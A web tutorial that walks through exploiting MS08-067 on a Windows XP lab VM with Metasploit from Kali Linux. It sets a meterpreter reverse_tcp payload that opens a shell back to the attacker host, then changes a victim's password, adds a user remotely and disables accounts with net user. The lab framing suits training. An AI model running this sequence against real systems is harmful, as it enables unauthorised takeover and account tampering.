
To change windows password, the first step is to hack that system via Metasploit framework and it always depends upon the target OS, like which version your target is using.
In this article, we’re assuming that the target OS is Windows XP and the exploit which we’ll use is NETAPI which is one of the most popular Exploit ever in history.
About MS08_067_NETAPI –
This module exploits a parsing flaw in the path canonicalization code of NetAPI32.dll through the Server Service and is capable of bypassing NX on some operating systems and service packs.
Requirements: To Exploit the MS08-067 using Metasploit Framework:
- VirtualBox/VMWare Workstation
- Kali Linux 2017.1
- Target OS (XP)
Create Two Virtual Machines namely “Target(Windows XP)” and “Attacker(Kali Linux)“. Assign the IP address automatically in both VMs with NAT as a Networking Mode.
Before to use Metasploit Framework in Kali Linux, make sure that you must have updated version of Metasploit Framework which you can easily update via “msfupdate“.

As soon as you’ve got the latest version of Metasploit Framework, type “msfconsole” in your terminal. The latest version of Metasploit Framework is 4.16.6 in which the total number of exploits are around 1682 and payloads are 498.

The msfconsole is the most popular interface to the Metasploit Framework. It provides an “all-in-one” centralized console and allows you efficient access to virtually all of the options available in the Metasploit Framework. Alternatively, you can also use Armitage, which is the graphical version of Metasploit Framework but we always prefer to go with command line interface.
Let us use the Search command to find the exploit modules with the keyword netapi. Type “search netapi“. Now you can see the list of modules match with the netapi along with the Disclosure Date and Rank.

We are going to exploit MS08-067 , so type “use exploit/windows/smb/ms08_067_netapi“.
Now that we’ve chosen our exploit, we can ask Metasploit what our options are. By typing “show options“, Metasploit will list our options in executing this exploit.

After that we’ve set the Target as RHOST which will be the IP Address of the remote host/machine we’re attacking.
Command: set RHOST <Target IP>
You can also set RPORT as 445 which is deeply embedded in Windows and is hard to close safely. Technically, Port 445 is ‘SMB over IP’. SMB stands for ‘Server Message Blocks’. Server Message Block in modern language is also known as Common Internet File System. The system operates as an application-layer network protocol primarily used for offering shared access to files, printers, serial ports, and other sorts of communications between nodes on a network.
After defining the RHOST and RPORT, let’s use the Reverse Tcp Payload for this exploit. Type “set payload windows/meterpreter/reverse_tcp” in msfconsole.

Payload is that piece of code that runs along with the exploit and provides the hacker with a reverse shell. We are going to use the windows meterpreter payload. If you want to see all the available payloads then use the “show payloads” command.
Why meterpreter? Because meterpreter is a very powerful kind of reverse shell that has lots of functionality already built in. The functionality includes common post exploitation tasks like scanning the target’s network, hardware, accessing devices etc. Meterpreter can also start a vnc session.
Now that we have selected out payload, its time to check the options once again by typing same command “show options“.

Now we’ve got LHOST and LPORT options after adding the payload to Metasploit. The LHOST is the IP address of local machine or attacker machine which you can easily get it by typing “ifconfig” in another terminal. The LPORT is the port number on which the reverse shell listener will receive the incoming shell i.e. 4444 in this case.
OK, it is time to exploit the vulnerability, type “exploit” or “run” in the console. If the exploit is successful, you can see the following result.

Now we can easily control the remote computer using the meterpreter. In previous article, we’ve already discussed a lot of meterpreter commands which you can take as a reference.
Now to change the Windows password, you need to first enter into SHELL mode of Victim’s PC by typing “shell” in the same console.
Furthermore, type “net user” to show all windows users. The net user command is used to add, remove, and make changes to the user accounts on a computer.
To change the password of your victim’s machine, type “net user <User> <Password> ” as shown below.

Play around it more and when done, type ‘exit‘ and press enter. It will come back to the meterpreter session.
You can even create your own Administrator User remotely in hacked machine with the help of same net user command.
Type “net user <Username> /add“.

And to set password in newly created user, type “net user <Username> <New Password>“.


And the best thing is, you can even hide any user of windows machine by typing “net user <Username> /active:no“.

Now you can easily check whether that account is disabled or not by typing “net user <Username>“.
- Mastering Windows Management with WMIC Commands – Top 20 Examples
- Edit and Compile Code with the Best 5 Code Editors
- 50+ Top DevSecOps Tools You Need To Know
- Learn How to Add Proxy and Multiple Accounts in MoreLogin
- Some Useful PowerShell Cmdlets
- Create Free SSL Certificate – ZEROSSL.COM [2020 Tutorial]
- Generate Self-Signed SSL Certificate with OPENSSL in Kali Linux
- RDP – CredSSP Encryption Oracle Remediation Solution 2020
- Scan Open Ports using Ss, Netstat, Lsof and Nmap
- Top 10 Dangerous Viruses of all times








